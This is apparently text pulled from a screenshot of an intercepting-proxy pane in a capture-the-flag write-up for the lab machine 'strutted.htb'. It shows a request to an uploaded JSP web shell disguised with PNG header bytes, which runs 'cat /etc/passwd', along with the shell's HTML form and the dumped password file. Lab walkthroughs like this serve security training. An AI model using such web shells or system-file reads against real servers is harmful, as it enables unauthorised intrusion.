 Request
Pretty Raw Hex \n
1 GET /payload.jsp?cmd=cat%20/etc/passwd HTTP/1.1
2 Host: strutted.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=08DF2E5C0E56DE53C615120C6FCCE5A4
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Mar 2025 22:13:53 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: keep-alive
6 Content-Language: en-US
7 Content-Length: 2273
8
9 PNG
10
11 IHDR%ÛVÊPLTE§z=ÚtRNS@æØf
12 IDAT×c`â!¼3IEND®B`
13
14
15 <HTML>
<BODY>
16 <FORM METHOD="GET" NAME="myform" ACTION="">
17 <INPUT TYPE="text" NAME="cmd">
18 <INPUT TYPE="submit" VALUE="Send">
19 </FORM>
20 <pre>
21 Command: cat /etc/passwd<BR>
22 root:x:0:0:root:/root:/bin/bash
23 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
24 bin:x:2:2:bin:/bin:/usr/sbin/nologin
25 sys:x:3:3:sys:/dev:/usr/sbin/nologin
26 sync:x:4:65534:sync:/bin:/bin/sync
27 games:x:5:60:games:/usr/games:/usr/sbin/nologin
28 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
29 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
30 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
31 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
32 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
33 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
34 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
35 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
36 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
37 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
38 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
39 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
40 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin